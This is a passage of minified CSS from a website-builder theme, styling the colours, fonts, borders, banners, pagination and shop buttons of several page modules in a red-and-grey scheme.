.g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern202 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern202 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern202 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern202  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern202  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern202  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern202  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern202  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern202  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern202  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern202  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern202  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern202  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern203  .g_border{border:none;}.forms .jz-modulePattern203  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern203  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern203  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern203  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern203  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern203  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern203  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern203  .g_selected{background:none;}.forms .jz-modulePattern203  .g_title{background:none;}.forms .jz-modulePattern203  .g_block{background:none;}.forms .jz-modulePattern203  .g_hover{background:none;}.forms .jz-modulePattern203  .g_tip{background:none;border:none;}.forms .jz-modulePattern203  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern203  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern203  .g_panelArrow{background:none;}.forms .jz-modulePattern203  .g_iText{background:none;border:none;}.forms .jz-modulePattern203  .g_iButton{border:none;}.forms .jz-modulePattern203  .g_stress{color:#f13a3a;}.forms .jz-modulePattern203  .g_imgFrame{border:none;}.forms .jz-modulePattern203  .g_imgFrameHover{border:none;}.forms .jz-modulePattern203  .g_msgArrow{border:none;}.forms .jz-modulePattern203 {border:none;}.forms .jz-modulePattern203  {border-radius:0;}.forms .jz-modulePattern203 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern203 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern203 .formBannerMore a:before{content:"\e923";visibility: visible;}.forms .jz-modulePattern203 .formBannerOther .formBannerMore a{color:#ffffff;font-size:40px;}.forms .jz-modulePattern203 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern203 .formBannerMore a{background:none;}.forms .jz-modulePattern203 .formBanner,.forms .jz-modulePattern203 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern203 div.titleText {font-size:16px;}.forms .jz-modulePattern203 div.titleText {font-weight:normal;}.forms .jz-modulePattern203 div.titleText {position:relative;width:100%;}.forms .jz-modulePattern203 div.titleText  span{position:relative;}.forms .jz-modulePattern203 .titleCenter {overflow:visible;}.forms .jz-modulePattern203 div.titleText .bannerNormalTitle{left:5px;}.forms .jz-modulePattern203 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern203 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern203 div.titleText {color:#ffffff;}.forms .jz-modulePattern203 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern203 .formBanner {background:#f13a3a ;}.forms .jz-modulePattern203 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern203 .formBanner .left {background:none;}.forms .jz-modulePattern203 .formBanner .center {background:none;}.forms .jz-modulePattern203 .formBanner .right {background:none;}.forms .jz-modulePattern203 .formBanner .left {display:none}.forms .jz-modulePattern203 .formBanner .right {display:none}.forms .jz-modulePattern203 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern203 .formBannerTitle .titleLeft {width:0px;}.forms .jz-modulePattern203 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.forms .jz-modulePattern203 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern203 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern203 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern203 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern203 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern203 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern203 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern203 .formBanner{border-left:none;}.forms .jz-modulePattern203 .formBanner{border-right:none;}.forms .jz-modulePattern203 .formBanner{border-top:none;}.forms .jz-modulePattern203 .formBanner{border-bottom:none;}.forms .jz-modulePattern203 .formBanner{border-radius:0;}.forms .jz-modulePattern203  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern203  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern203  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern203 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern203 .formMiddle{color:#666666;}.forms .jz-modulePattern203 .fk-editor{color:#666666;}.forms .jz-modulePattern203 .formMiddle{font-size:14px;}.forms .jz-modulePattern203 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern203 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern203 .formMiddle  a{color:#666666;}.forms .jz-modulePattern203 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern203 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern203  textarea{line-height:26px;}.forms .jz-modulePattern203  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern203  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern203  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern203  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern203  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern203  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern203  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern203  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern203  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern203  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern203  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern203  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern203  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern203  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern203  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern203  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern203  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern203  select{font-family: 微软雅黑;}.forms .jz-modulePattern203  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern203 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern203 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern203 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern203 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern203 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern203 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern203  .formMiddle {border-left:1px dotted #e0e0e0;border-right:1px dotted #e0e0e0;border-top:none;border-bottom:1px dotted #e0e0e0;}.forms .jz-modulePattern203 .formBottom .left {background:none;}.forms .jz-modulePattern203 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern203 .formBottom .right {background:none;}.forms .jz-modulePattern203 .formBottom .left {display:none}.forms .jz-modulePattern203 .formBottom .right {display:none}.forms .jz-modulePattern203  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern203 .g_sideBtn{width:34px;}.forms .jz-modulePattern203 .g_sideBtn_c{background:#ff3a3a ;}.forms .jz-modulePattern203 .g_sB_lt{background:#ff3a3a ;;}.forms .jz-modulePattern203 .g_sB_rt{background:#ff3a3a  ;}.forms .jz-modulePattern203 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern203 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern203 .g_sB_lb{background:#ff3a3a  ;}.forms .jz-modulePattern203 .g_sB_rb{background:#ff3a3a  ;}.forms .jz-modulePattern203 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern203 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern203 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern203 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern203 .contentLineIcon {display:none}.forms .jz-modulePattern203  .formMiddle .g_hover, .forms .jz-modulePattern203  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern203  .formMiddle .g_hover, .forms .jz-modulePattern203  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern203  .formMiddle .g_hover, .forms .jz-modulePattern203  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern203  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern203 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern203 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern203 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern203 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern203 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern203 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern203 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern203 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern203 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern203 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern203 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern203 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern203 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern203 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern203 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern203 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern203 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern203 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern203  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern203  .formMiddle .g_hover a, .forms .jz-modulePattern203  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern203 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern203  .g_foldBtn{display:block;}.forms .jz-modulePattern203  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern203  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern203  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern203  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern203  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern203 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern203  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern203  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern203  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern203  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern203  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern203  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern203  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern203  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern203  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern203  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern203  .pagenation .g_hover, .forms .jz-modulePattern203  .pagenation .g_hover span, .forms .jz-modulePattern203  .pagenation span{font-size:14px;}.forms .jz-modulePattern203  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern203  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern203  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern203  .productTextListProp, .forms .jz-modulePattern203  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern203  .productTextListProp b, .forms .jz-modulePattern203  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern203  .productTextListTable, .forms .jz-modulePattern203  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern203  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern203  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern203  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern203  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern203  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern203  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern203  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern203  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern203 .g_close:hover{color:#ffffff;}.forms .jz-modulePattern203 .fk-formContentOther .g_close:hover{color:#ffffff;}.forms .jz-modulePattern203 .g_close{color:#ffffff;}.forms .jz-modulePattern203 .fk-formContentOther .g_close{color:#ffffff;}.forms .jz-modulePattern203 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern203 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern203 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern203 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern203  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern203  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern203  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern203  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern203  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern203  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern203  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern203  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern203  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern203  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern336  .g_border{border:none;}.forms .jz-modulePattern336  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern336  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern336  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern336  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern336  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern336  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern336  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern336  .g_selected{background:none;}.forms .jz-modulePattern336  .g_selected a{color:#f13a3;}.forms .jz-modulePattern336  table.g_selected a{color:#f13a3;}.forms .jz-modulePattern336  table.g_selected .g_theme_text_color{ color:#f13a3;}.forms .jz-modulePattern336  div.g_selected a{color:#f13a3;}.forms .jz-modulePattern336  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3;}.forms .jz-modulePattern336  .g_title{background:none;}.forms .jz-modulePattern336  .g_block{background:none;}.forms .jz-modulePattern336  .g_hover{background:none;}.forms .jz-modulePattern336  .g_tip{background:none;border:none;}.forms .jz-modulePattern336  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern336  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern336  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern336  .g_iText{background:none;border:none;}.forms .jz-modulePattern336  .g_iButton{border:none;}.forms .jz-modulePattern336  .g_stress{color:#f13a3a;}.forms .jz-modulePattern336  .g_imgFrame{border:none;}.forms .jz-modulePattern336  .g_imgFrameHover{border:none;}.forms .jz-modulePattern336  .g_msgArrow{border:none;}.forms .jz-modulePattern336 {border:none;}.forms .jz-modulePattern336  {border-radius:0;}.forms .jz-modulePattern336 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern336 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern336 .formBannerMore a:before{content:"\e913";visibility: visible;}.forms .jz-modulePattern336 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern336 .formBannerMore {position:relative;right:0px;top:0px;}.forms .jz-modulePattern336 .formBannerMore a{background:none;}.forms .jz-modulePattern336 div.titleText {font-size:20px;}.forms .jz-modulePattern336 div.titleText {font-weight:normal;}.forms .jz-modulePattern336 .titleCenter {overflow:visible;}.forms .jz-modulePattern336 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern336 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern336 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern336 div.titleText {color:#f13a3a;}.forms .jz-modulePattern336 div.titleText .auxiliaryTitle {font-size:16px;line-height:16px;}.forms .jz-modulePattern336 div.titleText .auxiliaryTitle {font-weight:normal;}.forms .jz-modulePattern336 div.titleText .auxiliaryTitle {font-family:微软雅黑;}.forms .jz-modulePattern336 div.titleText .auxiliaryTitle {color:#737373;}.forms .jz-modulePattern336 div.titleText .dividingLine{border-color:#f13a3a;}.forms .jz-modulePattern336 div.titleText .dividingLine{background:#f13a3a;}.forms .jz-modulePattern336 .formBanner {background:#ffffff ;}.forms .jz-modulePattern336 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern336 .formBanner .left {background:none;}.forms .jz-modulePattern336 .formBanner .center {background:none;}.forms .jz-modulePattern336 .formBanner .right {background:none;}.forms .jz-modulePattern336 .formBanner .left {display:none}.forms .jz-modulePattern336 .formBanner .right {display:none}.forms .jz-modulePattern336 .formBannerTitle .titleLeft {width:0;}.forms .jz-modulePattern336 .formBannerTitle .titleLeft {display:none;}.forms .jz-modulePattern336 .formBannerTitle .titleLeft {background:none;}.forms .jz-modulePattern336 .formBannerTitle .titleLeft {border-radius:0;}.forms .jz-modulePattern336 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern336 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern336 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern336 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern336 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern336 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern336 .formBanner{border-left:none;}.forms .jz-modulePattern336 .formBanner{border-right:none;}.forms .jz-modulePattern336 .formBanner{border-top:none;}.forms .jz-modulePattern336 .formBanner{border-bottom:none;}.forms .jz-modulePattern336 .formBanner{border-radius:0;}.forms .jz-modulePattern336  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern336  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern336  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern336 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern336 .formMiddle{color:#666666;}.forms .jz-modulePattern336 .fk-editor{color:#666666;}.forms .jz-modulePattern336 .formMiddle{font-size:14px;}.forms .jz-modulePattern336 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern336 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern336 .formMiddle  a{color:#666666;}.forms .jz-modulePattern336 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern336 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern336  textarea{line-height:26px;}.forms .jz-modulePattern336  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern336  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern336  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern336  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern336  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern336  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern336  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern336  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern336  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern336  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern336  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern336  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern336  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern336  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern336  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern336  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern336  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern336  select{font-family: 微软雅黑;}.forms .jz-modulePattern336  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern336 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern336 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern336 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern336 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern336 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern336 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern336  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern336 .formBottom .left {background:none;}.forms .jz-modulePattern336 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern336 .formBottom .right {background:none;}.forms .jz-modulePattern336 .formBottom .left {display:none}.forms .jz-modulePattern336 .formBottom .right {display:none}.forms .jz-modulePattern336  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern336 .g_sideBtn{width:34px;}.forms .jz-modulePattern336 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern336 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern336 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern336 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern336 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern336 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern336 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern336 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern336 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern336 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern336 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern336 .contentLineIcon {display:none}.forms .jz-modulePattern336  .formMiddle .g_hover, .forms .jz-modulePattern336  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern336  .formMiddle .g_hover, .forms .jz-modulePattern336  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern336  .formMiddle .g_hover, .forms .jz-modulePattern336  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern336  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern336 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern336 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern336 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern336 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern336 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern336 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern336 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern336 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern336 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern336 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern336 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern336 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern336 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern336 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern336 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern336 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern336 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern336 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern336  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern336  .formMiddle .g_hover a, .forms .jz-modulePattern336  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern336 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern336  .bannerTextOutWrap{word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;padding:0;font-weight:normal;font-family:"微软雅黑"}.forms .jz-modulePattern336  .formBannerTitle{width:100%;}.forms .jz-modulePattern336  .titleText .bannerTextOutWrap{display:block;padding:25px 0;text-align:center;overflow:hidden;font-size:0;}.forms .jz-modulePattern336  .titleText .bannerTextInnerWrap{display:inline-block;height:auto;line-height:normal;vertical-align:middle;}.forms .jz-modulePattern336  .titleText .mainTitleWrap{margin-bottom:15px;}.forms .jz-modulePattern336  .titleText .mainTitle{display:block;line-height:1;font-size:20px;}.forms .jz-modulePattern336  .titleText .subTitleWrap{text-align:center;height:auto;line-height:normal;}.forms .jz-modulePattern336  .titleText .auxiliaryTitle{display:block;line-height:1;font-size:16px;color:#737373;}.forms .jz-modulePattern336  .titleText .subTitleLineTop{display:none;}.forms .jz-modulePattern336  .titleText .subTitleLineBottom{display:inline-block;width:26px;height:0;margin-top:22px;border-bottom:2px solid #333;vertical-align:top;}.forms .jz-modulePattern336  .titleText .titleUnderAidLine0{display:none;}.forms .jz-modulePattern336  .titleText 